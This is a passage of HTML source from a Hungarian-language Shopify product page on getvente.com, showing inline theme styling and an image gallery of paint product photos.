class="visually-hidden">Kosár</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 elem</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "getvente",
    
      "logo": "https:\/\/getvente.com\/cdn\/shop\/files\/getvente-logo.png?v=1711446543\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/getvente.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--21024184926426__main" class="shopify-section section">
<section id="MainProduct-template--21024184926426__main" class="page-width section-template--21024184926426__main-padding" data-section="template--21024184926426__main">
  <link href="//getvente.com/cdn/shop/t/16/assets/section-main-product.css?v=27486842589448426381767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-accordion.css?v=180964204318874863811767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-price.css?v=74120393008551525731767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-rte.css?v=69919436638515329781767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-slider.css?v=21509152082215959751767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-rating.css?v=24573085263941240431767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-loading-overlay.css?v=167310470843593579841767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-deferred-media.css?v=105211437941697141201767174171" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.inventory-wraper {
        margin-top: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }
    .inventory {
        background: linear-gradient(90deg,rgb(236,137,105) 0%,rgb(235,72,63) 100%);
        border-radius: 4px;
        color: #fff;
        padding: 4px 8px;
    }    
    .section-template--21024184926426__main-padding {
      padding-top: 24px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #ded2d2;
      padding: 1rem 0.8rem;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#ff4f00;
      color:#ffffff;
      border:2px solid #ff4f00;
    }
    .product-form__submit:hover{
      background-color:#cd201a;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }
    

    

    button.product-form__submit.button--secondary:after{
       /* 下方颜色码与背景颜色保持一致 */
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important;
    }
    button.product-form__submit.button--secondary:hover{
      /* 下方颜色码与背景颜色保持一致 */
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important; 
    }
    
    .product-form__submit{
      background-color: #FFFFFF !important; /* 背景颜色 */
      color: #000000 !important; /* 文字颜色 */
      margin-bottom: 1.5rem;
    }

    .shopify-payment-button__button--unbranded{
      background: linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important;
      color: #ffffff !important;
    }

    .shopify-payment-button__button--unbranded:after{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important; */
      box-shadow: unset !important;
    }
    .shopify-payment-button__button--unbranded:hover{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important; */
      box-shadow: unset !important;
      opacity: .8;
    }
      

    @media screen and (min-width: 750px) {
      .section-template--21024184926426__main-padding {
        padding-top: 32px;
        padding-bottom: 16px;
      }
      .product-form__submit,button.shopify-payment-button__button--unbranded{
        font-weight:600;
        font-size:18px;
      }
    }</style><script src="//getvente.com/cdn/shop/t/16/assets/product-form.js?v=24702737604959294451767174171" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--21024184926426__main" role="region" class="product__media-gallery" aria-label="Galériamegjelenítő" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--21024184926426__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--21024184926426__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--21024184926426__main">
            Kihagyás, és ugrás a termékadatokra
          </a>
          <ul id="Slider-Gallery-template--21024184926426__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--21024184926426__main-33122210742490" class="product__media-item grid__item slider__slide is-active" data-media-id="template--21024184926426__main-33122210742490">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759&width=493 493w,
          //getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759&width=600 600w,
          //getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759&width=713 713w,
          
          
          
          
          
          
          
          
          //getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759 800w"
        src="//getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21024184926426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759&width=493 493w,
        //getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759&width=600 600w,
        //getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759&width=713 713w,
        
        
        
        
        
        
        
        
        //getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759 800w"
      src="//getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33122210742490">
    <span class="visually-hidden">
      1. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--21024184926426__main-33122210775258" class="product__media-item grid__item slider__slide" data-media-id="template--21024184926426__main-33122210775258">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//getvente.com/cdn/shop/products/paint-2.jpg?v=1702260759&width=493 493w,
          //getvente.com/cdn/shop/products/paint-2.jpg?v=1702260759&width=600 600w,
          //getvente.com/cdn/shop/products/paint-2.jpg?v=1702260759&width=713 713w,
          
          
          
          
          
          
          
          
          //getvente.com/cdn/shop/products/paint-2.jpg?v=1702260759 800w"
        src="//getvente.com/cdn/shop/products/paint-2.jpg?v=1702260759&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21024184926426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//getvente.com/cdn/shop/products/paint-2.jpg?v=1702260759&width=493 493w,
        //getvente.com/cdn/shop/products/paint-2.jpg?v=1702260759&width=600 600w,
        //getvente.com/cdn/shop/products/paint-2.jpg?v=1702260759&width=713 713w,
        
        
        
        
        
        
        
        
        //getvente.com/cdn/shop/products/paint-2.jpg?v=1702260759 800w"
      src="//getvente.com/cdn/shop/products/paint-2.jpg?v=1702260759&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33122210775258">
    <span class="visually-hidden">
      2. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21024184926426__main-33122210808026" class="product__media-item grid__item slider__slide" data-media-id="template--21024184926426__main-33122210808026">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//getvente.com/cdn/shop/products/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759&width=493 493w,
          //getvente.com/cdn/shop/products/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759&width=600 600w,
          //getvente.com/cdn/shop/products/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759&width=713 713w,
          
          
          
          
          
          
          
          
          //getvente.com/cdn/shop/products/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759 800w"
        src="//getvente.com/cdn/shop/products/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21024184926426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//getvente.com/cdn/shop/products/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759&width=493 493w,
        //getvente.com/cdn/shop/products/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759&width=600 600w,
        //getvente.com/cdn/shop/products/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759&width=713 713w,
        
        
        
        
        
        
        
        
        //getvente.com/cdn/shop/products/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759 800w"
      src="//getvente.com/cdn/shop/products/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33122210808026">
    <span class="visually-hidden">
      3. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21024184926426__main-33122210840794" class="product__media-item grid__item slider__slide" data-media-id="template--21024184926426__main-33122210840794">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//getvente.com/cdn/shop/products/paint-4.jpg?v=1702260759&width=493 493w,
          //getvente.com/cdn/shop/products/paint-4.jpg?v=1702260759&width=600 600w,
          //getvente.com/cdn/shop/products/paint-4.jpg?v=1702260759&width=713 713w,
          
          
          
          
          
          
          
          
          //getvente.com/cdn/shop/products/paint-4.jpg?v=1702260759 800w"
        src="//getvente.com/cdn/shop/products/paint-4.jpg?v=1702260759&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21024184926426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//getvente.com/cdn/shop/products/paint-4.jpg?v=1702260759&width=493 493w,
        //getvente.com/cdn/shop/products/paint-4.jpg?v=1702260759&width=600 600w,
        //getvente.com/cdn/shop/products/paint-4.jpg?v=1702260759&width=713 713w,
        
        
        
        
        
        
        
        
        //getvente.com/cdn/shop/products/paint-4.jpg?v=1702260759 800w"
      src="//getvente.com/cdn/shop/products/paint-4.jpg?v=1702260759&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33122210840794">
    <span class="visually-hidden">
      4. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21024184926426__main-33122210873562" class="product__media-item grid__item slider__slide" data-media-id="template--21024184926426__main-33122210873562">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//getvente.com/cdn/shop/products/paint-5.jpg?v=1702260759&width=493 493w,
          //getvente.com/cdn/shop/products/paint-5.jpg?v=1702260759&width=600 600w,
          //getvente.com/cdn/shop/products/paint-5.jpg?v=1702260759&width=713 713w,
          
          
          
          
          
          
          
          
          //getvente.com/cdn/shop/products/paint-5.jpg?v=1702260759 800w"
        src="//getvente.com/cdn/shop/products/paint-5.jpg?v=1702260759&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21024184926426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//getvente.com/cdn/shop/products/paint-5.jpg?v=1702260759&width=493 493w,
        //getvente.com/cdn/shop/products/paint-5.jpg?v=1702260759&width=600 600w,
        //getvente.com/cdn/shop/products/paint-5.jpg?v=1702260759&width=713 713w,
        
        
        
        
        
        
        
        
        //getvente.com/cdn/shop/products/paint-5.jpg?v=1702260759 800w"
      src="//getvente.com/cdn/shop/products/paint-5.jpg?v=1702260759&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33122210873562">
    <span class="visually-hidden">
      5. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21024184926426__main-33122210906330" class="product__media-item grid__item slider__slide" data-media-id="template--21024184926426__main-33122210906330">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//getvente.com/cdn/shop/products/paint-6.jpg?v=1702260759&width=493 493w,
          //getvente.com/cdn/shop/products/paint-6.jpg?v=1702260759&width=600 600w,
          //getvente.com/cdn/shop/products/paint-6.jpg?v=1702260759&width=713 713w,
          
          
          
          
          
          
          
          
          //getvente.com/cdn/shop/products/paint-6.jpg?v=1702260759 800w"
        src="//getvente.com/cdn/shop/products/paint-6.jpg?v=1702260759&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21024184926426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//getvente.com/cdn/shop/products/paint-6.jpg?v=1702260759&width=493 493w,
        //getvente.com/cdn/shop/products/paint-6.jpg?v=1702260759&width=600 600w,
        //getvente.com/cdn/shop/products/paint-6.jpg?v=1702260759&width=713 713w,
        
        
        
        
        
        
        
        
        //getvente.com/cdn/shop/products/paint-6.jpg?v=1702260759 800w"
      src="//getvente.com/cdn/shop/products/paint-6.jpg?v=1702260759&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33122210906330">
    <span class="visually-hidden">
      6. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21024184926426__main-33122210939098" class="product__media-item grid__item slider__slide" data-media-id="template--21024184926426__main-33122210939098">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//getvente.com/cdn/shop/products/paint-7.jpg?v=1702260759&width=493 493w,
          //getvente.com/cdn/shop/products/paint-7.jpg?v=1702260759&width=600 600w,
          //getvente.com/cdn/shop/products/paint-7.jpg?v=1702260759&width=713 713w,
          
          
          
          
          
          
          
          
          //getvente.com/cdn/shop/products/paint-7.jpg?v=1702260759 800w"
        src="//getvente.com/cdn/shop/products/paint-7.jpg?v=1702260759&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21024184926426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
